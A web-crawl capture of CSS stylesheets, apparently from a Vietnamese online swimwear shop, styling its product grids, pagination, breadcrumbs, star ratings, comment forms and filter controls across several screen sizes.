.pt-all_center{text-align:center;display:block;position:inherit;top:inherit;right:inherit}
.vnt-product .grid-prod .item .wrap-item .i-desc .i-title{height:70px}
.vnt-product .grid-prod .item .wrap-item .i-top .it-info{display:none}
.vnt-product .grid-prod .item .wrap-item .i-desc .desc-right{width:100%}
.vnt-product .grid-prod .item .wrap-item .i-desc .buy-now a{color:#fff;text-transform:uppercase;font-weight:700;background:#307abd}
.vnt-viewall{display:none}
.vnt-advertise{display:none}
.vnt-product .prod-title{border-bottom:0;margin:0 0 0 -8px}
.vnt-product .prod-title .pt-title a{font-size:22px}
.vnt-product .prod-title .pt-right a{padding:20px 10px 0}
.vnt-product .prod-title .pt-label{width:100%}
.vnt-product .prod-title .pt-label ul{white-space:nowrap;overflow-x:auto;transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;padding-left:0}
.vnt-product .prod-title .pt-label.active ul{opacity:1;visibility:visible}
.vnt-product .prod-title .pt-label ul li{margin:0;display:inline-block;float:none}
#vnt-header{position:relative;top:0;opacity:1}
.footer_box{list-style:disc;padding-left:18px}
.categories{border-bottom:6px solid #ff3945}
.w_thuonghieu{margin-left:-15px;margin-right:-15px}
.vnt-login .fa-user{font-size:17px;line-height:40px}
.vnt-login{position:absolute;top:-8px;right:60px}
.cart_moblie{display:block;position:absolute;top:22px;right:70px}
.cart_moblie .cart-title a{color:#333}
.text_search{display:inline-flex!important;padding-left:35px}
.vnt-banner{width:100%}
.categories .dropdown-toggle{display:block}
.categories li .sub_cat{position:inherit;display:block;top:inherit;width:inherit!important;height:inherit;left:inherit;padding:0;border:none}
.categories>li .sub_cat li{float:none;width:auto}
.product-feature .container{width:auto}
.vnt-home{display:none!important}
.vnt-logo{text-align:center;display:block;position:absolute;top:51px;left:50%;transform:translate(-50%,-50%)}
.wap-fixed.show .vnt-logo{top:23px}
.wap-fixed.show .menu_mobile .divmm{top:45px;height:700px}
.homenews{width:100%;display:none}
.hnav{display:none}
.categories_all{display:none}
.topBar-item p.title{margin-top:20px}
.footer_col1_title{position:relative;margin-bottom:0;line-height:35px}
.vnt-logo h1{margin:0}
.header_top{display:none}
.vnt-hotline{display:none}
.vnt-search{display:none}
.hidden_moblie{display:none}
.decorative-icon{margin-bottom:0!important}
.wap-fixed.active{position:initial;background:initial;top:inherit;left:initial;max-height:initial;z-index:initial;opacity:1}
.title_block .title_text a{font-size:18px!important}
.title-cat_sp{padding:0 0 30px}
.footer-main{padding:15px 0}
.i-level2 li{display:flex}
ul.tsc_pagination{margin:0 0 30px}
.vnt-logo img{max-height:50px}
.vnt_hotline_search{display:none}
.vnt-menutop{display:none}
.vnt-banner .item .i-description{display:none}
.vnt-social{margin-top:20px}
.footer-main .footer-tool .receive-email{width:100%;float:none}
.go_top{right:5px}
.menu_mobile{display:block}
.wap-fixed.show .menu_mobile{top:0}
.phone-map{display:block}
.advertise{display:none}
.box-news-hot{display:none}
.box-prod-hot{display:none}
#vnt-main{width:100%}
#vnt-sidebar{width:100%}
.menu-category .mc-title{text-transform:none;cursor:pointer;font-weight:400}
.menu-category .mc-title:after{color:#999;content:'\f0d7'}
.menu-category{position:relative;display:none}
.menu-category .mc-content{position:absolute;top:100%;width:100%;left:0;z-index:50;display:none}
.menu-category.active .mc-content{display:block}
.mod-content .box_mid{margin-top:0}
}
@media screen and (max-width: 768px) {
.cm-cat{display:none}
}
@media (max-width: 860px) {
.vnt-banner-home article{width:calc(50vw - 3.9vw);height:38vw}
}
@media (max-width: 667px) {
.vnt-banner-home article{width:calc(100vw - 3.9vw);height:60vw}
}
@media screen and (max-width: 767px) {
.footer-Copyright .footer-address{padding:2px}
.navbar-social{text-align:left}
.vnt-about2 .info-about .wrap-info-about{position:initial;top:initial;left:initial;transform:initial}
.vnt-about2{height:auto}
#newsletter span{float:none}
.logo_moblie{width:80%}
.vnt-cart .cart-title{width:auto}
.iframe{width:100%}
.cm-cat{display:none}
.panel-collapse{display:none}
.vnt-product .slick-arrow{top:130px}
}
@media screen and (max-width: 479px) {
.projectFactsWrap .item .img-count{padding-right:12px}
.like_facebook{display:none}
.group_dichvu .row_dichvu .col1{width:100%!important}
.vnt-social ul li a i{font-size:10px}
.vnt-social ul li a{width:25px;height:25px}
}
@media screen and (max-width: 360px) {
.vnt-product .grid-prod .item .wrap-item .i-desc .i-price{font-size:11px}
}
@media screen and (max-width: 320px) {
.glyphicon-star{margin:0}
.list-gallery ul{height:225px}
.vnt-product .grid-prod .item .wrap-item .i-desc .desc-left .i-rating{line-height:0}
[class*=js-price-mark]{line-height:12px}
.chinhsach-item-mota{font-size:12px}
#newsletter button{padding:1px 1.2em}
.glyphicon-star-empty{margin:0}
.progress > .progress-type{font-size:8px;line-height:10px}
.vnt-logo img{max-width:150px}
.SearchMB button.btn{display:none}
.order-product .op-title{font-size:19px}
.vnt-product .grid-prod .item .wrap-item .i-desc .desc-left .i_price_sale{font-size:11px}
.vnt-product .grid-prod .item .wrap-item .i-desc .i-price{font-size:10px}
}

--- FILE ---
content_type: text/css
request_url: https://bikinistore.vn/assets/web/css/box.css
body_size: 2503
content:
.heading-page .title-s{font-size:30px;margin:0 0 5px}
.heading-page{position:relative;text-align:center;padding:30px 0}
.heading-page h1{font-size:30px;margin:0 0 5px}
.subtxt{opacity:.66;margin-top:5px}
.heading-page:after{content:"";background:#252a2b;display:block;width:60px;height:4px;margin:15px auto 0}
.subtext-result{margin-bottom:30px;font-size:14px;line-height:24px;margin:0}
.h1,h1{font-size:26px;line-height:150%;margin:10px 0}
.h2,h2{font-size:22px;line-height:150%;margin:10px 0}
.h3,h3{font-size:20px;margin:8px 0;line-height:140%}
.h4,h4{font-size:18px;line-height:130%}
.h5,h5{font-size:18px;line-height:120%}
.h6,h6{font-size:18px}
ul.tsc_pagination li a i{line-height:30px}
td,th{padding:3px 8px}
.choose-quantity td,th{padding:0}
ul.tsc_pagination li a:hover,ul.tsc_pagination li a.current{color:#FFF;box-shadow:0 1px #EDEDED;-moz-box-shadow:0 1px #EDEDED;-webkit-box-shadow:0 1px #EDEDED}
ul.tsc_pagination{padding:0;height:100%;overflow:hidden;list-style-type:none;margin-bottom:30px;text-align:center;display:block;width:100%}
ul.tsc_pagination li{margin:0;padding:0;display:inline-block}
ul.tsc_pagination li a{color:#000;text-decoration:none;width:30px;height:30px;padding:5px 10px;border-radius:50%;line-height:30px;margin:0 4px;transition:all .3s;border:1px solid #EDEDED}
ul.tsc_pagination li a img{border:none}
ul.tsc_pagination li a:hover,ul.tsc_pagination li a.current{background:#ff3945;border:none}
.er_toc{font-size:10pt;max-width:100%;padding:5px 10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#dbedf9;border:1px solid #c7e4f4}
.er_toc ul,.er_toc ol{margin:0;padding:0}
.er_toc li{padding-top:5px;list-style:none;font-size:14px}
.er_toc li a{color:#167ac6}
.er_toc li ul li a{color:#167ac6}
.er_toc ul ul,.er_toc ol ol{margin-left:20px}
.er_toc .er_toc_title{display:block;font-weight:700;border-bottom:1px solid #167ac67a;margin-bottom:5px;font-size:17px;line-height:25px;padding:5px 0}
.er_toc .er_toc_title_close{color:#167ac6}
.er_toc .er_toc_title span{display:inline-block;border:0 solid #fff;width:0;overflow:hidden;height:0;margin:0 0 0 6px}
.er_toc .er_toc_title_open span{border-width:0 5px 6px;border-color:#333 #f1f1f100}
.er_toc .er_toc_title_close span{border-width:5px 5px 0;border-color:#333 #f1f1f100}
a.er_toc_top{display:none;border:0 solid #fff;width:0;overflow:hidden;height:0;margin:0 0 0 5px;border-width:0 6px 12px;border-color:#999 #fff}
a.er_toc_top:hover{border-color:#1982D1 #fff}
.er_toc_disc ul,.er_toc_disc ol{margin-left:20px}
.er_toc_disc li{list-style:disc}
#result p{color:red}
#result{position:relative}
.product-grid2 .social li:nth-child(2){display:none}
.product-grid2 .social li:nth-child(3){display:none}
.glyphicon-star{color:#000;font-size:13px}
.glyphicon-star-empty{color:#dedddd;font-size:13px}
.alert{line-height:18px;margin-bottom:15px;position:relative;padding:14px 40px 14px 65px;border-radius:4px;box-shadow:1px 7px 14px -5px rgba(0,0,0,0.2);border:none;max-width:300px;color:#000;position:fixed;top:50%;z-index:2000;left:40%;background:#fff}
.alert:before{background-color:#2BDE3F;content:'';position:absolute;top:0;left:0;width:4px;height:100%;border-top-left-radius:4px;border-bottom-left-radius:4px}
.toast_icon{position:absolute;top:50%;left:22px;transform:translateY(-50%);width:14px;height:14px;padding:7px;border-radius:50%;display:inline-block;background-color:#2BDE3F}
.toast_check{width:8px;height:8px;line-height:8px;padding:7px;border-radius:50%;display:inline-block;background-color:#2BDE3F}
.toast_un_check{width:8px;height:8px;padding:7px;line-height:8px;border-radius:50%;display:inline-block;background-color:red}
.toast__svg{fill:#fff}
.alert .close{opacity:1;padding-left:10px;position:absolute;right:15px;top:10px}
.alert.alert-success{}
.alert.alert-error{background-color:#fdeaea!important;color:#ca6f74!important;border:1px solid #f27b81!important}
.alert.alert-info{background-color:#e9f8ff!important;color:#5d9fa9!important;border:1px solid #75c7d3!important}
.clear{clear:both;font-size:0;line-height:0;height:0}
a{text-decoration:none}
a:focus,a:hover{text-decoration:none}
img{border:0;max-width:100%;height:auto}
b{font-weight:700}
.algin-right{text-align:right}
.desc h1{font-size:30px;line-height:40px}
.desc h2{font-size:22px;line-height:30px}
.desc h3{font-size:20px;line-height:28px}
.desc h4{font-size:16px;line-height:26px}
.desc h5{font-size:16px;line-height:26px}
.desc h6{font-size:14px;line-height:24px}
.desc td,.desc th{padding:5px;line-height:inherit}
.table_cell{display:table-cell}
.box_mid{width:100%;margin-bottom:30px}
.box_mid .mid-title{width:auto;position:relative;margin:0}
.box_mid .mid-title:before{position:absolute;bottom:0;left:0;width:100px;height:3px;background:#f83b3b}
.box_mid.line_title .mid-title{padding-bottom:20px}
.box_mid .mid-title .titleL{font-size:30px;line-height:40px;text-transform:uppercase;position:relative;font-weight:700}
.box_mid .mid-title .titleL h2{font-size:30px;line-height:40px;color:#333;background-position:center;background-position-y:45px;margin:0}
.box_mid .mid-title .titleL h1{margin-top:10px}
.box_mid .mid-title .titleR{}
.box_mid .mid-content{margin-bottom:0}
.box{margin-bottom:20px;position:relative}
.box .box-title{position:relative;z-index:1}
.box .box-title .fTitle{font-size:18px;line-height:26px;color:#927865;padding:5px 0;margin-bottom:5px}
.pagination{width:100%;margin:0;background:transparent;text-align:left;padding-top:0}
.pagination a,.pagination a:visited,.pagination .pagecur{background:transparent}
.pagination ul{padding-bottom:2px}
.pagination ul li{display:inline-block;margin:0 4px 0 0;text-align:center}
.pagination ul li span,.pagination ul li span.pagecur,.pagination ul li a{display:table-cell;width:40px;height:40px;box-sizing:border-box;border:1px solid #3b3738;background:#1d1d1d;font-size:18px;line-height:26px;vertical-align:middle;color:#fff;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;font-weight:400}
.pagination ul li a:hover,.pagination ul li span,.pagination ul li span.pagecur{color:#fff;background-color:#fd1c23;border-color:#fd1c23}
.pagination a,.pagination a:visited{color:#666}
.show_item{padding:10px 0}
.show_item ul:after{display:block;content:'';clear:both}
.show_item ul li{float:left;padding:0 12px;position:relative;font-size:16px;line-height:20px;color:#666;text-transform:uppercase}
.show_item ul li a{font-size:16px;line-height:20px;color:#666}
.show_item ul li a:hover{color:#ee8533}
.show_item ul li:first-child{padding-left:0}
.show_item ul li:last-child{padding-right:0}
.show_item ul li ~ li:after{position:absolute;top:0;left:0;content:'|';color:#d1d1d1}
.breadcrumb{margin-bottom:0;padding:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;-ms-border-radius:0;border-radius:0;width:100%;background:inherit}
.breadcrumb.nomb{margin-bottom:0}
.breadcrumb:after{position:absolute;top:100%;right:0;width:170px}
.breadcrumb{padding:10px 0;width:100%;background-color:transparent;margin:0;position:relative;text-align:left}
.breadcrumb:after{position:absolute;right:0;bottom:0;width:150px;height:1px}
.breadcrumb li{padding:0 12px;position:relative;display:inline-block;font-size:12px;line-height:20px;color:#64b9f0}
.breadcrumb  li a{font-size:14px;line-height:24px;color:#777}
.breadcrumb li a h1{font-size:12px;margin:0;padding:0;line-height:30px}
.breadcrumb li:first-child{padding-left:0}
.breadcrumb  li:last-child{}
.breadcrumb  li ~ li:before{position:absolute;content:"";top:8px;left:-4px;color:#333;height:8px;width:8px;background:url(../images/icon-next.svg) no-repeat}
.breadcrumb  li.home a{display:inline-bloosition: absolute;top:4px;left:-3px;text-indent:-99999px;color:transparent;width:20px;height:22px;background:url(../images/icon-home.png) no-repeat 50% -2px}
.like_share{margin:0 0 25px;padding:8px;display:none}
.like_share ul:after{display:block;content:'';clear:both}
.like_share ul li{float:left}
.like_facebook{float:left}
.box_category{margin:15px 0;display:inline-block;width:170px;margin:10px}
.box_category .select-control{padding:6px 30px 6px 10px;font-size:14px;line-height:24px;color:#ed1e79;height:34px;text-align:left;background-color:#fff;background-image:none;border:1px solid #d4d4d4;cursor:pointer;overflow:hidden}
.box_category .select-control .caret{position:absolute;right:15px;top:13px;border-top:8px dashed;border-color:#777;border-right:6px solid transparent;border-left:6px solid transparent}
.box_category ul.dropdown-menu{width:100%;font-size:12px;min-width:160px;max-height:180px;overflow-y:auto;padding:0;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:0}
.box_category ul.dropdown-menu li{border-bottom:1px solid #ccc}
.box_category ul.dropdown-menu li:last-child{border-bottom:none}
.box_category ul.dropdown-menu li a{display:block;padding:10px;clear:both;font-weight:400;font-size:14px;line-height:20px;color:#333;white-space:nowrap}
.box_category ul.dropdown-menu li a:hover,.box_category ul.dropdown-menu li a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}
.box_category ul.dropdown-menu li.active > a,.box_category ul.dropdown-menu li.active > a:hover,.box_category ul.dropdown-menu li.active > a:focus{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}
.box_category ul.dropdown-menu li ul{list-style:none;border-top:1px solid #ccc}
.submenu .title-menu{margin-bottom:20px;position:relative}
.submenu .title-menu .title{font-size:26px;line-height:34px;color:#fff;padding:10px 50px 10px 10px;background:url(../images/bg-arrow.png)no-repeat 100% 50% #9c1320;cursor:pointer;display:none}
.submenu .title-menu .menu{width:100%;text-align:center}
.submenu .title-menu .menu ul{text-align:center}
.submenu .title-menu .menu ul li{margin:5px;font-size:16px;line-height:26px;color:#333;display:inline-block}
.submenu .title-menu .menu ul li a{color:#333;background-color:transparent;padding:10px 25px;display:block;position:relative}
.submenu .title-menu .menu ul li a:before{position:absolute;content:"";top:50%;left:0;width:100%;height:0;background:#9c1320;opacity:0;z-index:0;-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-o-transition:all .4s ease-out;transition:all .4s ease-out}
.submenu .title-menu .menu ul li a:hover{color:#fff}
.submenu .title-menu .menu ul li a:hover:before{top:0;height:100%;opacity:1}
.submenu .title-menu .menu ul li a span{z-index:1;position:relative;-webkit-transition:all .2s ease-in;-moz-transition:all .2s ease-in;-o-transition:all .2s ease-in;transition:all .2s ease-in}
.submenu .title-menu .menu ul li a:hover span{z-index:1;position:relative;color:#fff}
.submenu .title-menu .menu ul li a:focus{text-decoration:none}
.submenu .title-menu .menu ul li.active a{background:#9c1320;color:#fff}
@media screen and (max-width: 1024px) {
.box_mid .mid-title .titleL,.box_mid .mid-title .titleL h2{font-size:24px}
ul.tsc_pagination li a{font-size:20px;width:35px;height:35px;display:inline-block;padding:1px 5px}
}
@media screen and (max-width: 360px) {

}
@media screen and (max-width: 320px) {

}

--- FILE ---
content_type: text/css
request_url: https://bikinistore.vn/assets/web/css/product.css
body_size: 12684
content:
body{background:#fff}
#op_slider .col-md-22{width:20%}
#op_slider{height:440px;overflow:hidden}
#newsletter{margin-top:0}
#loading{text-align:center;background:url(../images/loader.gif) no-repeat center;height:150px}
.vnt-product .grid-prod .item .wrap-item .i-desc .desc-left .call_me{padding-bottom:5px}
#vnt-content .container{position:relative;overflow:visible}
.desc_cat .content_desc
{
	max-height: 210px;
    padding: 0 20px;
    background: #ededed;
    height: 100%;
    overflow: hidden;
    -webkit-transition: max-height .8s;
    -moz-transition: max-height .8s;
    -ms-transition: max-height .8s;
    -o-transition: max-height .8s;
    transition: max-height .8s;
}
.desc_cat .content_desc.active_content{max-height:unset}
.readmore_desc span{color:#ed1e8c}
.readmore_desc span:hover{cursor:pointer}
.readmore_desc
{
	margin:5px 5px 0 0;
	float: right;
}
.loader{width:20%;text-align:center;margin:0 auto;display:inline-block;vertical-align:top}
.RemoveOverlay .vnt-cart{top:15px}
.RemoveOverlay .vs_title img{top:15px}
.chinhsachhome{padding:80px 0;margin:0}
.project-tab{margin-bottom:30px}
.text-dark{color:#333}
.price_by_size{padding:10px 135px 0}
.price_by_size span{color:#FFEB3B}
.zoom_active{display:none}
.rating-block{font-size:42px;padding:0 15px;border-radius:3px;margin-top:10px;text-align:center;margin-bottom:35px}
.rating-block h4{padding-bottom:10px}
.bold{font-weight:700}
.rating-block .glyphicon-star{color:#000;font-size:23px}
.rating-block .glyphicon-star-empty{color:#dedddd;font-size:23px}
.padding-bottom-7{padding-bottom:7px;font-size:40px;color:#fd9727;line-height:40px}
.padding-bottom-7 i{padding-left:10px}
.review-block{background-color:#FAFAFA;border:1px solid #EFEFEF;padding:15px;border-radius:3px;margin-bottom:15px}
.i-star-dg{margin-top:30px}
.i-star-dg ul li a{color:#0c72c1;line-height:23px}
.i-star-dg ul li{display:block;list-style:none}
.review-block-name{font-size:12px;margin:10px 0}
.review-block-date{font-size:12px}
.review-block-rate{font-size:13px;margin-bottom:15px}
.review-block-title{font-size:15px;font-weight:700;margin-bottom:10px}
.review-block-description{font-size:13px}
.rating-0{filter:grayscale(100%)}
.rating:not(:checked) > input{position:absolute;top:-9999px;clip:rect(0,0,0,0);display:none}
.rating:not(:checked) > label{float:right;width:1em;white-space:nowrap;cursor:pointer;font-size:30px;color:#ddd}
.rating:not(:checked) > label:before{content:'★'}
.rating > input:checked ~ label{color:#ed1e8c}
.rating:not(:checked) > label:hover,.rating:not(:checked) > label:hover ~ label{color:#ed1e8c}
.rating > input:checked + label:hover,.rating > input:checked + label:hover ~ label,.rating > input:checked ~ label:hover,.rating > input:checked ~ label:hover ~ label,.rating > label:hover ~ input:checked ~ label{color:#ed1e8c}
.rating > label:active{position:relative;top:2px;left:2px}
.feedback{border-radius:8px;flex-direction:column;flex-wrap:wrap;float:left;text-align:left}
.wrapper_comment{color:#333;width:75%;margin:0 auto;position:relative}
.comment .name{font-size:16px;color:#333;font-weight:700;line-height:26px;display:block}
.timer_comment{float:right;position:absolute;right:0;top:27px}
.comment .pagination{background:transparent;padding:0;margin-bottom:0}
.comment .pagination ul{text-align:left}
.comment .title{font-size:28px;line-height:38px;font-weight:700;text-align:center;text-transform:uppercase}
.title_p{text-align:center}
.div_answer{margin-top:20px;color:#333;padding:20px;position:relative;background:#f8f8f8;border:1px solid #dfdfdf}
.div_answer:before{position:absolute;content:'';left:24px;bottom:100%;border-bottom:11px solid #f8f8f8;border-left:11px solid transparent;border-right:11px solid transparent}
.qtv{background:#ed1e8c;border-radius:2px;padding:0 5px;line-height:normal;border:1px solid #ed1e8c;font-size:11px;color:#fff;font-weight:400;display:inline-block;margin-bottom:10px}
.div_answer .info_answer{font-weight:700;color:#000}
.radio-inline{margin-bottom:30px}
.radio-inline img{max-width:60px;max-height:20px}
#bntsend{height:auto;font-size:14px;line-height:24px;color:#fff;padding:9px 24px;background:#018fe5;border:0;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;border-radius:0;text-transform:uppercase;position:relative}
#bntsend.active{background:#ed1e8c}
#bntcomment{height:auto;font-size:14px;line-height:24px;color:#018fe5;padding:9px 24px;border:1px solid #018fe5;background:#fff;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;border-radius:0;text-transform:uppercase;position:relative}
#bntcomment.active{background:#ed1e8c;color:#fff;border:none}
.tatol_right{text-align:right;position:absolute;right:0;top:118px}
#icon_send{position:relative;text-align:right}
#icon_send::before{position:absolute;content:'\f044';font-family:"Font Awesome 5 Free";top:15px;right:197px;color:#fff;font-size:15px;font-weight:600;z-index:20}
.info-title{font-size:13px;color:gray;line-height:25px;margin-bottom:10px;float:left;padding-right:10px}
.formComment{display:none;margin-top:20px}
.formComment .form-control{margin-bottom:20px;height:38px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.formComment textarea.form-control{resize:vertical;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;height:70px}
.formComment .input-group-btn{padding-left:5px;vertical-align:top}
.formComment button.btnsumit{float:right;height:auto;font-size:14px;line-height:24px;color:#fff;padding:7px 50px;background:#018fe5;border:0;margin-right:5px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
.formComment button.btnsumit:active{outline:none}
.formComment button.btnsumit span{color:#fff}
.formComment .w_content .content-info{padding:15px;background-color:#fff;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.3);-moz-box-shadow:0 0 5px rgba(0,0,0,0.3);-o-box-shadow:0 0 5px rgba(0,0,0,0.3);-ms-box-shadow:0 0 5px rgba(0,0,0,0.3);box-shadow:0 0 5px rgba(0,0,0,0.3);position:relative}
.asterix1{position:absolute;color:red;float:right;font-size:59px;height:0;right:22px;top:58px;font-size:12px}
.asterix2{position:absolute;color:red;float:right;font-size:59px;height:0;right:22px;top:107px;font-size:12px}
.i_danhna{font-weight:600;padding-left:0;text-align:left;font-size:20px;color:#333;margin-bottom:15px}
.formComment .w_content .content-info .info-title{margin-bottom:10px;color:#333}
.formComment .w_content .content-info .form-control{float:none;margin-bottom:10px}
.formComment-binhluan{display:none;margin-bottom:20px;border-top:1px solid #ccc;margin-top:50px;padding-top:20px}
.formComment-binhluan .form-control{margin-bottom:20px;height:38px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.formComment-binhluan textarea.form-control{resize:vertical;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;height:100px;margin-bottom:20px}
.formComment-binhluan .input-group-btn{padding-left:5px;vertical-align:top}
.formComment-binhluan button.btn{float:right;height:auto;font-size:14px;line-height:24px;color:#fff;padding:7px 50px;background:#018fe5;border:0;margin-right:5px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
.formComment-binhluan button.btn:active{outline:none}
.formComment-binhluan button.btn span{color:#fff}
.formComment-binhluan .w_content .content-info{padding:15px;background-color:#fff;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.3);-moz-box-shadow:0 0 5px rgba(0,0,0,0.3);-o-box-shadow:0 0 5px rgba(0,0,0,0.3);-ms-box-shadow:0 0 5px rgba(0,0,0,0.3);box-shadow:0 0 5px rgba(0,0,0,0.3);position:relative}
.formComment-binhluan .w_content .content-info .info-title{margin-bottom:10px;color:#333}
.formComment-binhluan .w_content .content-info .form-control{float:none;margin-bottom:10px}
.grid-comment .node-commnet{border-bottom:1px solid #d0d0d0;padding:20px 0}
.grid-comment .node-commnet:last-child{border-bottom:none}
.grid-comment .node-commnet .avatar{float:left;position:relative;width:45px;height:45px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;background:#0bb2f0}
.grid-comment .node-commnet .avatar .yotpo-user-letter{background:transparent!important;position:absolute;top:10px;width:100%;min-width:100%;left:0;text-align:center;font-size:20px;color:#fff}
.grid-comment .node-commnet .avatar .yotpo-icon-circle-checkmark{display:inline-block;color:#1cc286}
.grid-comment .node-commnet .info-comment{margin-left:60px;position:relative}
.grid-comment .node-commnet .info-comment .content-title{font-size:16px;color:#000;font-weight:600;line-height:30px;padding-bottom:5px}
.d_star{margin:15px 0}
.i_star{max-height:23px;margin-top:-5px}
.grid-comment .node-commnet .info-comment .info-preson{font-size:12px;line-height:25px;color:#7c7c7c}
.grid-comment .node-commnet .info-comment .info-preson .rating-container{margin:0 0 15px}
.grid-comment .node-commnet .info-comment .info-preson .email .starrr{display:inline-block}
.grid-comment .node-commnet .info-comment .info-preson .email .starrr .glyphicon-star{color:#333;font-size:16px;margin-right:5px;margin-bottom:20px}
[class^="iconcom-"],[class*="iconcom-"]{background-image:url(../images/icon/commentmobile@2x.png);background-size:270px 128px;background-repeat:no-repeat;display:inline-block;height:30px;width:30px;line-height:30px;vertical-align:middle}
.sttB{cursor:pointer;color:#5a5858;font-size:13px;font-weight:400}
.iconcom-checkbuy{background-size:100% 100%;background-repeat:no-repeat;display:inline-block;height:15px;width:15px;vertical-align:middle;margin:-4px 4px 0 0}
.grid-comment .node-commnet .info-comment .info-preson .name{padding-bottom:5px;font-size:14px;color:#6A6C77;font-weight:400}
.grid-comment .node-commnet .info-comment .linkanswer{margin-bottom:10px;text-align:right;font-size:12px;line-height:24px;font-weight:700;color:#263415}
.grid-comment .node-commnet .info-comment .linkanswer a{position:relative;display:inline-block;padding-right:12px;color:#263415}
.grid-comment .node-commnet .info-comment .linkanswer a:hover{text-decoration:underline}
.grid-comment .node-commnet .info-comment .linkanswer a:after{position:absolute;font-family:"fontawesome";content:"\f054";top:2px;right:0;color:#263415;font-size:7px}
.listanswer .nodeanswer{background-color:#ddd;margin-bottom:1px;padding:10px}
.grid-comment .node-commnet .info-comment .info-preson .name .i-confirm{padding-left:30px;position:relative}
.grid-comment .node-commnet .info-comment .info-preson .name .i-confirm::after{content:"\f058";position:absolute;font-family:"Font Awesome 5 Free";bottom:-5px;left:12px;color:#ed1e8c;font-size:15px;font-weight:600}
.banquantam-title{font-size:24px;font-weight:700;text-align:center;margin-bottom:20px}
.ctrl-care{display:inline-block;width:100%;padding:40px 0 0}
.ctrl-care-col{float:left;width:25%}
.block_home_one_7{margin-top:25px}
.block-7 img{width:100%;height:auto}
.line-block-7{border-bottom:1px solid #fff;width:15px;height:1px}
.block7-title{color:#fff;font-size:25px;font-style:italic}
.block-7{position:relative;overflow:hidden}
.sub-content-block7 .btn2{padding:7px 30px;border:1px solid #fff;color:#FFF}
.text-block7{color:#FFF}
.block-7 .content-block-7:before{position:absolute;top:0;left:0;width:100%;height:100%;content:'';background-color:rgba(122,74,75,0.5);transform:translate3d(0,100%,0);-webkit-transform:translate3d(0,100%,0);opacity:0;transition:.5s;-webkit-transition:.5s}
.translate-top-down .content-block-7:after{position:absolute;top:0;left:0;width:100%;height:100%;content:'';background-color:rgba(122,74,75,0.5);transform:translate3d(0,-100%,0);-webkit-transform:translate3d(0,-100%,0);opacity:0;transition:.5s;-webkit-transition:.5s;z-index:-1}
.translate-left .content-block-7:before{content:'';transform:translate3d(-100%,100%,0);-webkit-transform:translate3d(-100%,100%,0)}
.translate-right .content-block-7:before{content:'';transform:translate3d(100%,-100%,0);-webkit-transform:translate3d(100%,-100%,0)}
.content-block-7{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);width:100%;text-align:center;height:100%;z-index:3}
.sub-content-block7{left:50%;padding:0 15px;position:absolute;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);width:100%;opacity:0;transition:opacity .9s;-webkit-transition:opacity .9s}
.block7-specail .sub-content-block7{opacity:1}
.block7-specail .content-block-7:before{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.block-7.translate-top-down:hover .content-block-7:before{opacity:1;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}
.block-7.translate-top-down:hover .content-block-7:after{opacity:1;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}
.block-7:hover .content-block-7:before{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.block-7:hover .sub-content-block7{opacity:1}
.imgdetail-img img{max-width:100%}
.tabcontent{display:none}
.order-product .op-title{margin-top:15px}
#slider-range .ui-slider-handle{outline:0;background:#e84e89;border-radius:50%;top:-4px;border:none;width:.8em;height:.8em}
#slider-range.ui-slider-horizontal{top:0;left:10px;height:5px;width:60%;border:none;background:#ccc}
.append-search{display:table-cell}
.append-search > span{display:inline-block;padding:5px 15px 5px 10px;font-size:12px;line-height:19px;border:1px solid #f4f4f4;margin-right:5px;color:#111;position:relative;overflow:hidden;background:#fff}
.append-search > span .append-search-remove{position:absolute;top:0;right:0;width:16px;height:16px;text-align:center;cursor:pointer}
.append-search > span .append-search-remove > span{position:relative}
.append-search > span .append-search-remove > span:before{content:"";display:block;width:0;height:0;border-bottom:16px solid transparent;border-right:16px solid #333}
.append-search > span .append-search-remove > span:after{content:"x";position:absolute;top:-5px;right:-6px;font-size:9px;color:#fff;z-index:1}
.append-filter_color .item{display:none}
.append-filter_hoatiet .item{display:none}
#load_color .append-search{display:none}
#load_size .append-search{display:none}
#load_hoatiet .append-search{display:none}
.boloc{position:absolute;right:118px;color:#333;top:5px;font-size:12px;line-height:20px;padding:6px 35px 6px 20px;cursor:pointer;overflow:hidden;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;border-radius:20px;border:1px solid #e2e2e2}
.boloc:hover{cursor:pointer}
.box-filter.active{opacity:1!important;visibility:visible!important}
.boloc:before{position:absolute;top:3px;font-family:"Font Awesome 5 Free";content:'\f0b0';right:18px;text-align:center;font-size:10px;line-height:26px;font-weight:600}
.content-filter{position:relative}
.wap_filter_search{border-bottom:1px solid #ccc;margin-bottom:20px}
.wap_filter_search h2{font-size:20px}
.wap_filter_search:last-child{border-bottom:none}
